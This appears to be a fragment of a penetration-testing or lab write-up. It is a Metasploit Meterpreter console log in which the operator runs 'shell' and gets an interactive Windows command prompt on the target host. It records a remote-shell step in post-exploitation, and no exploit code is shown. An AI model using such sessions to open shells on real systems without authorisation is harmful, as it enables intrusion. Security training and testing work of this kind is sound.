 meterpreter > shell
Process 6820 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Analyst\Downloads>